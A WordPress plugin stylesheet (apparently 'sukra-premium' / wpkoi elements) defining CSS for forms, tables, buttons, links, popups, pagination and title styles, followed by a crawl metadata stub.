.spa-form input[type="datetime-local"],
.spa-form input[type="url"],
.spa-form input[type="number"],
.spa-form textarea,
.spa-form select {
  vertical-align: middle;
  width: 100%;
  height: 55px;
  padding: 10px 20px;
  background-color: #ffffff;
  line-height: 1.42857143;
  border: 1px solid #cfcfcf;
  outline: none;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-form input[type="text"]:focus,
.spa-form input[type="email"]:focus,
.spa-form input[type="password"]:focus,
.spa-form input[type="tel"]:focus,
.spa-form input[type="search"]:focus,
.spa-form input[type="date"]:focus,
.spa-form input[type="time"]:focus,
.spa-form input[type="datetime-local"]:focus,
.spa-form input[type="url"]:focus,
.spa-form input[type="number"]:focus,
.spa-form textarea:focus,
.spa-form select:focus {
  border-color: #cdcdcd;
  box-shadow: none;
}
.spa-form input[type="file"] {
  overflow: hidden;
  width: 100%;
  font-size: 14px;
}
.spa-form input[type=number] {
  padding-right: 30px;
  margin-bottom: 0;
  -webkit-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
.spa-form input[type=number]::-webkit-inner-spin-button,
.spa-form input[type=number]::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.spa-form input[type="radio"] {
  margin: 0 5px 0 0;
}
.spa-form textarea {
  height: 160px;
  resize: vertical;
}
.spa-form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  min-width: 160px;
  padding: 21px 40px 19px;
  margin-bottom: 0;
  color: #232323;
  background-color: #f7b800;
  font-weight: 700;
  letter-spacing: 0.5px;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  text-transform: uppercase;
  border: none;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-form input[type="submit"]:hover,
.spa-form input[type="submit"]:focus {
  background-color: #232323;
  color: #fff;
  text-decoration: none;
}
.spa-form select option {
  padding: 5px 10px;
}
.spa-form select[multiple] {
  height: 175px;
  padding: 9px;
  background-image: none;
}
.spa-form label {
  font-weight: 400;
  cursor: pointer;
}
.spa-form form p {
  padding-bottom: 0;
  margin-bottom: 0;
  line-height: normal;
  position: relative;
}
.spa-form form label {
  display: block;
  vertical-align: middle;
  padding-bottom: 10px;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 1.42857143;
  position: relative;
}
.spa-form form input,
.spa-form form textarea,
.spa-form form select {
  margin-bottom: 10px;
}
.spa-form span.wpcf7-not-valid-tip {
  display: none !important;
}
.spa-form input.wpcf7-not-valid {
  border-color: red !important;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.spa-form textarea.wpcf7-not-valid {
  border-color: red !important;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.spa-form div.wpcf7-response-output,
.spa-form div.mc4wp-response > div {
  padding: 10px;
  margin: 20px 0 0;
}
.spa-form div.mc4wp-response > div {
  border: 2px solid #ffb900;
}
.spa-form.space-5 .nich-row {
  margin-right: -5px;
  margin-left: -5px;
}
.spa-form.space-5 .nich-col-sm-1, .spa-form.space-5 .nich-col-sm-2, .spa-form.space-5 .nich-col-sm-3, .spa-form.space-5 .nich-col-sm-4, .spa-form.space-5 .nich-col-sm-5, .spa-form.space-5 .nich-col-sm-6, .spa-form.space-5 .nich-col-sm-7, .spa-form.space-5 .nich-col-sm-8, .spa-form.space-5 .nich-col-sm-9, .spa-form.space-5 .nich-col-sm-10, .spa-form.space-5 .nich-col-sm-11, .spa-form.space-5 .nich-col-sm-12, .spa-form.space-5 .nich-col-md-1, .spa-form.space-5 .nich-col-md-2, .spa-form.space-5 .nich-col-md-3, .spa-form.space-5 .nich-col-md-4, .spa-form.space-5 .nich-col-md-5, .spa-form.space-5 .nich-col-md-6, .spa-form.space-5 .nich-col-md-7, .spa-form.space-5 .nich-col-md-8, .spa-form.space-5 .nich-col-md-9, .spa-form.space-5 .nich-col-md-10, .spa-form.space-5 .nich-col-md-11, .spa-form.space-5 .nich-col-md-12, .spa-form.space-5 .nich-col-lg-1, .spa-form.space-5 .nich-col-lg-2, .spa-form.space-5 .nich-col-lg-3, .spa-form.space-5 .nich-col-lg-4, .spa-form.space-5 .nich-col-lg-5, .spa-form.space-5 .nich-col-lg-6, .spa-form.space-5 .nich-col-lg-7, .spa-form.space-5 .nich-col-lg-8, .spa-form.space-5 .nich-col-lg-9, .spa-form.space-5 .nich-col-lg-10, .spa-form.space-5 .nich-col-lg-11, .spa-form.space-5 .nich-col-lg-12, .spa-form.space-5 .nich-col-xl-1, .spa-form.space-5 .nich-col-xl-2, .spa-form.space-5 .nich-col-xl-3, .spa-form.space-5 .nich-col-xl-4, .spa-form.space-5 .nich-col-xl-5, .spa-form.space-5 .nich-col-xl-6, .spa-form.space-5 .nich-col-xl-7, .spa-form.space-5 .nich-col-xl-8, .spa-form.space-5 .nich-col-xl-9, .spa-form.space-5 .nich-col-xl-10, .spa-form.space-5 .nich-col-xl-11, .spa-form.space-5 .nich-col-xl-12 {
  padding-right: 5px;
  padding-left: 5px;
}
.spa-form.space-10 .nich-row {
  margin-right: -10px;
  margin-left: -10px;
}
.spa-form.space-10 .nich-col-sm-1, .spa-form.space-10 .nich-col-sm-2, .spa-form.space-10 .nich-col-sm-3, .spa-form.space-10 .nich-col-sm-4, .spa-form.space-10 .nich-col-sm-5, .spa-form.space-10 .nich-col-sm-6, .spa-form.space-10 .nich-col-sm-7, .spa-form.space-10 .nich-col-sm-8, .spa-form.space-10 .nich-col-sm-9, .spa-form.space-10 .nich-col-sm-10, .spa-form.space-10 .nich-col-sm-11, .spa-form.space-10 .nich-col-sm-12, .spa-form.space-10 .nich-col-md-1, .spa-form.space-10 .nich-col-md-2, .spa-form.space-10 .nich-col-md-3, .spa-form.space-10 .nich-col-md-4, .spa-form.space-10 .nich-col-md-5, .spa-form.space-10 .nich-col-md-6, .spa-form.space-10 .nich-col-md-7, .spa-form.space-10 .nich-col-md-8, .spa-form.space-10 .nich-col-md-9, .spa-form.space-10 .nich-col-md-10, .spa-form.space-10 .nich-col-md-11, .spa-form.space-10 .nich-col-md-12, .spa-form.space-10 .nich-col-lg-1, .spa-form.space-10 .nich-col-lg-2, .spa-form.space-10 .nich-col-lg-3, .spa-form.space-10 .nich-col-lg-4, .spa-form.space-10 .nich-col-lg-5, .spa-form.space-10 .nich-col-lg-6, .spa-form.space-10 .nich-col-lg-7, .spa-form.space-10 .nich-col-lg-8, .spa-form.space-10 .nich-col-lg-9, .spa-form.space-10 .nich-col-lg-10, .spa-form.space-10 .nich-col-lg-11, .spa-form.space-10 .nich-col-lg-12, .spa-form.space-10 .nich-col-xl-1, .spa-form.space-10 .nich-col-xl-2, .spa-form.space-10 .nich-col-xl-3, .spa-form.space-10 .nich-col-xl-4, .spa-form.space-10 .nich-col-xl-5, .spa-form.space-10 .nich-col-xl-6, .spa-form.space-10 .nich-col-xl-7, .spa-form.space-10 .nich-col-xl-8, .spa-form.space-10 .nich-col-xl-9, .spa-form.space-10 .nich-col-xl-10, .spa-form.space-10 .nich-col-xl-11, .spa-form.space-10 .nich-col-xl-12 {
  padding-right: 10px;
  padding-left: 10px;
}
.spa-form.space-20 .nich-row {
  margin-right: -20px;
  margin-left: -20px;
}
.spa-form.space-20 .nich-col-sm-1, .spa-form.space-20 .nich-col-sm-2, .spa-form.space-20 .nich-col-sm-3, .spa-form.space-20 .nich-col-sm-4, .spa-form.space-20 .nich-col-sm-5, .spa-form.space-20 .nich-col-sm-6, .spa-form.space-20 .nich-col-sm-7, .spa-form.space-20 .nich-col-sm-8, .spa-form.space-20 .nich-col-sm-9, .spa-form.space-20 .nich-col-sm-10, .spa-form.space-20 .nich-col-sm-11, .spa-form.space-20 .nich-col-sm-12, .spa-form.space-20 .nich-col-md-1, .spa-form.space-20 .nich-col-md-2, .spa-form.space-20 .nich-col-md-3, .spa-form.space-20 .nich-col-md-4, .spa-form.space-20 .nich-col-md-5, .spa-form.space-20 .nich-col-md-6, .spa-form.space-20 .nich-col-md-7, .spa-form.space-20 .nich-col-md-8, .spa-form.space-20 .nich-col-md-9, .spa-form.space-20 .nich-col-md-10, .spa-form.space-20 .nich-col-md-11, .spa-form.space-20 .nich-col-md-12, .spa-form.space-20 .nich-col-lg-1, .spa-form.space-20 .nich-col-lg-2, .spa-form.space-20 .nich-col-lg-3, .spa-form.space-20 .nich-col-lg-4, .spa-form.space-20 .nich-col-lg-5, .spa-form.space-20 .nich-col-lg-6, .spa-form.space-20 .nich-col-lg-7, .spa-form.space-20 .nich-col-lg-8, .spa-form.space-20 .nich-col-lg-9, .spa-form.space-20 .nich-col-lg-10, .spa-form.space-20 .nich-col-lg-11, .spa-form.space-20 .nich-col-lg-12, .spa-form.space-20 .nich-col-xl-1, .spa-form.space-20 .nich-col-xl-2, .spa-form.space-20 .nich-col-xl-3, .spa-form.space-20 .nich-col-xl-4, .spa-form.space-20 .nich-col-xl-5, .spa-form.space-20 .nich-col-xl-6, .spa-form.space-20 .nich-col-xl-7, .spa-form.space-20 .nich-col-xl-8, .spa-form.space-20 .nich-col-xl-9, .spa-form.space-20 .nich-col-xl-10, .spa-form.space-20 .nich-col-xl-11, .spa-form.space-20 .nich-col-xl-12 {
  padding-right: 20px;
  padding-left: 20px;
}

/*Table*/
table.spa-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.spa-table thead tr {
  background: #fcfcfc;
  border: 1px solid #dcdced;
}
.spa-table thead th {
  vertical-align: middle;
  padding: 19px 45px 20px;
  font-weight: 400;
  font-size: 20px;
  border: 1px solid #dcdced;
}
.spa-table td {
  padding: 20px 45px;
  color: #666666;
  font-size: 18px;
  background: transparent;
  border: 1px solid #dcdced;
}
.spa-table td a {
  color: #666666;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-table td a:hover {
  color: #f7b800;
}
table.spa-table thead:first-child tr:first-child th {
  border: 1px solid #dcdced;
}
table.spa-table tbody tr:hover>td,
table.spa-table tbody tr:hover>th,
table.spa-table tbody>tr:nth-child(odd)>td,
table.spa-table tbody>tr:nth-child(odd)>th {
  background: transparent;
}
.spa-table td ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.spa-responsive-table {
  display: block;
  overflow-x: auto;
  width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

/*Button*/
.spa-btn {
  display: inline-block;
  vertical-align: middle;
  padding: 21px 40px 19px;
  font-size: 14px;
  color: #232323;
  background-color: #f7b800;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-btn:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
  -ms-box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
  box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
}
.spa-btn.black-btn,
.spa-btn:hover,
.spa-btn:focus {
  color: #ffffff;
  background-color: #232323;
}
.spa-btn:hover:after,
.spa-btn:focus:after {
  -webkit-box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
  -ms-box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
  box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
}
.spa-btn.black-btn:after {
  -webkit-box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
  -ms-box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
  box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
}
.spa-btn.black-btn:hover,
.spa-btn.black-btn:focus {
  background-color: #f7b800;
  color: #232323;
}
.spa-btn.black-btn:hover:after,
.spa-btn.black-btn:focus:after {
  -webkit-box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
  -ms-box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
  box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
}
.btn-style-two {
  padding: 15px 50px 15px 20px;
  text-align: left;
}
.btn-style-two:after {
  position: absolute;
  top: 50%;
  right: 20px;
  font-family: "FontAwesome";
  font-weight: 900;
  font-size: 11px;
  text-rendering: auto;
  content: "\f054";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.spa-btn-wrap {
  padding-top: 20px;
}
.spa-btn i {
  padding-right: 5px;
}

/*Link*/
.spa-link-wrap {
  padding: 3px 0 10px;
}
.spa-link {
  display: inline-block;
  font-weight: 700;
  font-size: 16px;
  color: #f7b800;
}
.spa-link:hover {
  color: #f7b800;
}
.spa-link:hover span:after {
  left: 0;
  width: 100%;
}
.spa-link:hover i {
  width: 0;
  padding: 0;
  opacity: 0;
}
.spa-link i {
  position: relative;
  top: 0;
  width: 15px;
  padding-left: 5px;
  font-size: 12px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-link span {
  display: inline-block;
  position: relative;
}
.spa-link span:after {
  position: absolute;
  bottom: 0;
  left: auto;
  right: 0;
  width: 0;
  height: 1px;
  background-color: #f7b800;
  content: "";
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 1;
}

/*Rounded Link*/
.spa-rounded-link {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: #ffffff;
  color: #aaaaaa;
  font-size: 14px;
  line-height: 50px;
  text-align: center;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.spa-rounded-link:hover,
.spa-rounded-link:focus {
  color: #ffffff;
  background-color: #f7b800;
}
.spa-rounded-link:hover i,
.spa-rounded-link:focus i {
  margin-right: -7px;
}
.spa-rounded-link i {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}

/* Zoom Image */
.zoom-image .spa-image {
  overflow: hidden;
}
.zoom-image .spa-image img {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.zoom-image.spa-hover .spa-image img {
  -webkit-transform: scale3d(1.05,1.05,1);
  -ms-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}

/* Magnific Popup */
.mfp-bg {
  background: rgba(0, 0, 0, 0.85);
  opacity: 1;
}
.mfp-close {
  position: absolute;
  right: 28px;
  top: 30px;
  width: 16px;
  height: 16px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  z-index: 9999;
  color: #333;
  cursor: pointer;
}
.mfp-close:active {
  top: 30px;
}
.mfp-bottom-bar {
  display: none;
}
.mfp-bottom-bar a {
  color: #ffffff;
  font-weight: 700;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  top: -30px;
  right: 0;
  width: 16px;
  padding-right: 0;
}
.mfp-image-holder .mfp-close {
  display: none;
}
.mfp-container {
  padding: 0 25px;
}
.mfp-container .mfp-img {
  padding: 0;
}
.mfp-container .mfp-arrow {
  width: auto;
  height: auto;
  margin: 0;
  color: #ffffff;
  opacity: 1;
  cursor: pointer;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-tap-highlight-color: transparent;
  z-index: 9999;
}
.mfp-arrow:after {
  display: none;
}
.mfp-arrow:before {
  display: inline-block;
  margin: 0;
  font: normal normal normal 30px/1.42857143 FontAwesome;
  text-rendering: auto;
  content: "\f104";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: none;
  position: static;
  opacity: 1;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.mfp-arrow-left {
  left: 30px;
}
.mfp-arrow-right {
  right: 45px;
}
.mfp-arrow-right:before {
  content: "\f105";
}
.mfp-figure:after {
  display: none;
}
.mfp-close:before {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.mfp-close:after {
  position: absolute;
  top: -2px;
  right: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  z-index: 1;
}

/*Pagination*/
.spa-pagination {
  vertical-align: middle;
  padding-top: 30px;
  text-align: center;
}
.spa-pagination ul {
  padding: 0;
  margin: 0;
  font-size: 15px;
  list-style: none;
}
.spa-pagination ul li {
  display: inline-block;
  vertical-align: middle;
  color: #777777;
}
.spa-pagination ul li.inactive {
  vertical-align: super;
  padding: 0 15px;
  color: #d7d7d7;
}
.spa-pagination ul li span,
.spa-pagination ul li a {
  border: 1px solid #d1d1d1;
  display: inline-block;
  color: #222222;
  width: 40px;
  height: 40px;
  padding: 0;
  line-height: 39px;
  margin-right: 7px;
  text-align: center;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.spa-pagination ul li a:hover,
.spa-pagination ul li a.current,
.spa-pagination ul li span.current {
  background-color: #f7b800;
  border-color: #f7b800;
  color: #fff;
}
.spa-pagination ul li.prev,
.spa-pagination ul li.next {
  font-weight: 300;
  font-size: 13px;
}

/* SPA Title */
.spa-title span.middle-part-style-underline {
  text-decoration: underline;
  text-underline-position: under;
}
.spa-title span.middle-part-style-italic {
  font-style: italic;
}
.spa-title span.middle-part-style-curve,
.spa-title span.middle-part-style-curve-css3,
.spa-title span.middle-part-style-styled,
.spa-title span.middle-part-style-styled-1,
.spa-title span.middle-part-style-color-bg {
  position: relative;
  z-index: 9;
}
.spa-title span.middle-part-style-styled-1
.spa-title span.middle-part-style-styled {
  padding-right: 20px;
}
.spa-title span.middle-part-style-curve::after {
  position: absolute;
  left: -20px;
  right: -40px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  background-image: url('../images/arrow-bg.png');
  background-repeat: no-repeat;
  background-size: contain;
}
.spa-title span.middle-part-style-curve-css3::after {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  clip-path: polygon(13% 0, 93% 4%, 100% 95%, 0% 100%);
  background-color: #000;
}
.spa-title span.middle-part-style-styled::before,
.spa-title span.middle-part-style-styled::after, 
.spa-title span.middle-part-style-styled-1::before,
.spa-title span.middle-part-style-styled-1::after {
  position: absolute;
  top: 50%;
  bottom: 0;
  content: '';
  z-index: -1;
  background-repeat: no-repeat;
  background-size: contain;
  width: 26px;
  height: 46px;
  margin-top: -23px;
}
.spa-title span.middle-part-style-styled::before {
  left: -28px;
  background-image: url('../images/title-angle-left.png');
}
.spa-title span.middle-part-style-styled::after {
  right: -10px;
  background-image: url('../images/title-angle-right.png');
}
.spa-title span.middle-part-style-styled-1::before {
  left: -55px;
  top: -30px;
  width: 55px;
  height: 79px;
  background-image: url('../images/title-buzz-left.png');
  margin: 0;
}
.spa-title span.middle-part-style-styled-1::after {
  right: -22px;
  top: inherit;
  bottom: -25px;
  width: 48px;
  height: 41px;
  background-image: url('../images/title-buzz-right.png');
  margin: 0;
}
@media(max-width: 998px){
	.spa-title span.middle-part-style-curve::after {
        left: -10px;
        right: -18px;
        top: 4px;
    }
}
@media(max-width: 767px){
  .spa-title span.middle-part-style-styled::before,
  .spa-title span.middle-part-style-styled::after {
    width: 10px;
    height: 16px;
    margin-top: -5px;
  }
  .spa-title span.middle-part-style-styled::before {
    left: -10px;
  }
  .spa-title span.middle-part-style-styled::after {
    right: 0px;
  }
  .spa-title span.middle-part-style-curve {
    display: inline-block;
    margin-right: 20px;
  }
  .spa-title span.middle-part-style-styled-1::after {
    right: -2px;
    bottom: -35px;
    width: 22px;
    height: 41px;
  }
  .spa-title span.middle-part-style-styled-1::before {
    left: -35px;
    top: -20px;
    width: 35px;
  }
}
.spa-title span.middle-part-style-color-bg::after {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  background-color: #000;
}

/* SPA Form - CF7 & Mailchimp */
.spa-form.style-1 {

}
.spa-form.style-1 input[type="submit"] {
  display: block;
  font-size: 15px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: 600 !important;
}
.spa-form.style-1 .wpcf7-acceptance,
.spa-form.style-1 .spa-checkbox {
  margin-top: 10px;
  display: block;
}
.spa-form.style-1 .spa-checkbox {
  margin-top: 25px;
}
.spa-form.style-1 .wpcf7-acceptance .wpcf7-list-item {
  margin: 0;
  color: #555555;
}
.spa-form.style-1 .wpcf7-acceptance .wpcf7-list-item-label {
  color: #555555 !important;
  font-weight: 300 !important;
  font-size: 17px !important;
  font-family: Roboto;
}
.spa-form.style-1 .spa-checkbox,
.spa-form.style-1 .spa-checkbox label {
  color: #141414;
  font-weight: 400;
  font-size: 16px
}
.spa-form.style-1 .wpcf7-acceptance input[type="checkbox"],
.spa-form.style-1 .spa-checkbox input[type="checkbox"] {
  margin: 0 8px 0 0 !important;
  border: 1px solid #cfcfcf;
  width: 18px;
  height: 18px;
  border-radius: 3px;
  vertical-align: text-top;
}
.spa-form.style-1 .spa-checkbox input[type="checkbox"] {
  border: 1px solid #d1cecb;
  border-radius: 1px;
  vertical-align: middle;
}
.spa-form.style-1 .mc4wp-form-fields input[type="text"],
.spa-form.style-1 .mc4wp-form-fields input[type="tel"],
.spa-form.style-1 .mc4wp-form-fields input[type="date"],
.spa-form.style-1 .mc4wp-form-fields input[type="email"] {
  height: 60px;
}
.spa-form.style-2 .spa-sub-form {
  position: relative;
  overflow: hidden;
}
.spa-form.style-2 .spa-sub-form-left {
  float: left;
  width: calc(100% - 80px);
}
.spa-form.style-2 .spa-sub-form-left input[type="email"] {
  padding-right: 200px;
  border-radius: 100px;
  min-height: 80px;
}
.spa-form.style-2 .spa-sub-form-right {
  position: absolute;
  right: 0;
  top: 0;
}
.spa-form.style-2 input[type="submit"] {
  border-radius: 100px;
  min-height: 80px;
  float: right;
}
.spa-form .wpcf7 form > div, .spa-form .wpcf7 form > p {
  margin-bottom: 0;
}
.spa-form.style-3 {

}
.spa-form.style-3 input[type="text"],
.spa-form.style-3 input[type="email"] {
  display: block;
  font-family: "Open Sans", Sans-serif;
  font-size: 20px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: normal !important;
  background-color: rgba(255, 255, 255, 0.10);
  height: 68px;
  border:  2px solid #fff;
  border-radius: 5px;
  color:  #fff;
  padding: 10px 30px;
}
.spa-form.style-3 input[type="submit"] {
  display: block;
  font-family: "Montserrat", Sans-serif;
  font-size: 16px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: bold !important;
  height: 70px;
  background: #fff;
  color:  #141414;
}
.spa-form.style-3 input.wpcf7-not-valid {
  border-color: yellow !important;
}
.spa-form.style-3 .wpcf7-response-output, .spa-form.style-3 .wpcf7-response-output {
  color: #ffffff;
}
.spa-form.style-4 {

}
.spa-form.style-4 input[type="text"],
.spa-form.style-4 input[type="email"],
.spa-form.style-4 select,
.spa-form.style-4 input[type="tel"] {
  display: block;
  font-family: "Montserrat", Sans-serif;
  font-size: 20px;
  margin-top: 10px;
  width: 100%;
  font-weight: normal;
  background-color: #fff;
  height: 68px;
  border:  2px solid #fff;
  border-radius: 0px;
  color:  #555555;
  padding: 10px 30px;
}
.spa-form.style-4 input[type="submit"] {
  display: block;
  font-family: "Poppins", Sans-serif;
  font-size: 16px;
  margin-top: 10px;
  width: 100%;
  font-weight: bold;
  height: 70px;
  background: #ff5127;
  color:  #fff;
  border-radius: 0px;
}
.spa-form.style-4 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-4 .wpcf7-response-output, 
.spa-form.style-4 .wpcf7-response-output {
  color: #ffffff;
}

.spa-form.style-5 {

}
.spa-form.style-5 input[type="text"],
.spa-form.style-5 input[type="textarea"],
.spa-form.style-5 input[type="email"] {
  border-radius: 0;
}
.spa-form.style-5 input[type="submit"] {
  display: block;
  margin: 22px auto 0 auto;
  border-radius: 0;
}
.spa-form.style-5 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-5 .wpcf7-response-output, 
.spa-form.style-5 .wpcf7-response-output {
  color: #000;
}
.spa-form.style-6 input[type="text"],
.spa-form.style-6 input[type="email"],
.spa-form.style-6 input[type="password"],
.spa-form.style-6 input[type="tel"],
.spa-form.style-6 input[type="search"],
.spa-form.style-6 input[type="date"],
.spa-form.style-6 input[type="time"],
.spa-form.style-6 input[type="datetime-local"],
.spa-form.style-6 input[type="url"],
.spa-form.style-6 input[type="number"] {
  height: 60px;
  border-radius: 0;
}
.spa-form.style-6 input[type="submit"] {
  display: block;
  margin-top: 22px;
  border-radius: 0;
  width: 100%;
}
.spa-form.style-6 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-6 .wpcf7-response-output, 
.spa-form.style-6 .wpcf7-response-output {
  color: #000;
  margin: 0;
}
.spa-form.custom input[type="text"],
.spa-form.custom input[type="email"],
.spa-form.custom input[type="password"],
.spa-form.custom input[type="tel"],
.spa-form.custom input[type="search"],
.spa-form.custom input[type="date"],
.spa-form.custom input[type="time"],
.spa-form.custom input[type="datetime-local"],
.spa-form.custom input[type="url"],
.spa-form.custom input[type="number"] {
  height: auto;
}
.spa-form.style-4 .nich-form-text {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 0.8px;
  font-family: "Montserrat", Sans-serif;
  font-weight: 600;
}
.spa-form.style-4 .wpcf7 .ajax-loader {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -12px;
}
.nich-form-text-white {
  color: #ffffff;
}
.nich-form-text-black {
  color: #141414;
}
.nich-form-text span.nich-form-phone-no {
  border-bottom: 2px solid #f69557;
}
.vertial-center {
  margin-top: 28px;
} 
.text-center {
  text-align: center;
}
@media(max-width: 767px){
  .spa-form.style-2 .spa-sub-form-left {
    float: left;
    width: 100%;
  }
  .spa-form.style-2 .spa-sub-form-left input[type="email"] {
    padding-right: 20px;
    border-radius: 10px;
    min-height: 80px;
  }
  .spa-form.style-2 .spa-sub-form-right {
    position: relative;
    right: inherit;
    top: inherit;
    width: 100%;
  }
  .spa-form.style-2 input[type="submit"] {
    border-radius: 10px;
    min-height: 80px;
    float: left;
    margin-top: 10px;
    width: 100%;
  }
}
/* Preset - For default WP theme */
.spa-mp-0,
section.spa-mp-0,
div.spa-mp-0,
.spa-mp-0 section {
  padding: 0;
  margin: 0;
}
.spa-mt-0,
section.spa-mt-0,
div.spa-mt-0,
.spa-mt-0 section {
  padding-top: 0;
  margin-top: 0;
}
.spa-mb-0,
section.spa-mb-0,
div.spa-mb-0,
.spa-mb-0 section {
  padding-bottom: 0;
  margin-bottom: 0;
}
.spa-mb-0 p, 
.spa-mb-0 h1, 
.spa-mb-0 h2, 
.spa-mb-0 h3, 
.spa-mb-0 h4, 
.spa-mb-0 h5 {
  margin-bottom: 0 !important;
}

.spa-m-0 p, 
.spa-m-0 h1, 
.spa-m-0 h2, 
.spa-m-0 h3, 
.spa-m-0 h4, 
.spa-m-0 h5,
.spa-ml-0 p, 
.spa-ml-0 h1, 
.spa-ml-0 h2, 
.spa-ml-0 h3, 
.spa-ml-0 h4, 
.spa-ml-0 h5,
.spa-mr-0 p, 
.spa-mr-0 h1, 
.spa-mr-0 h2, 
.spa-mr-0 h3, 
.spa-mr-0 h4, 
.spa-mr-0 h5 {
  margin: 0 !important;
}

.spa-p-0 p, 
.spa-p-0 h1, 
.spa-p-0 h2, 
.spa-p-0 h3, 
.spa-p-0 h4, 
.spa-p-0 h5 {
  padding: 0 !important;
}

.spa-mp-0 p, 
.spa-mp-0 h1, 
.spa-mp-0 h2, 
.spa-mp-0 h3, 
.spa-mp-0 h4, 
.spa-mp-0 h5 {
  padding: 0 !important;
  margin: 0 !important;
}



--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements.css?ver=3.0.0
body_size: 67074
content:
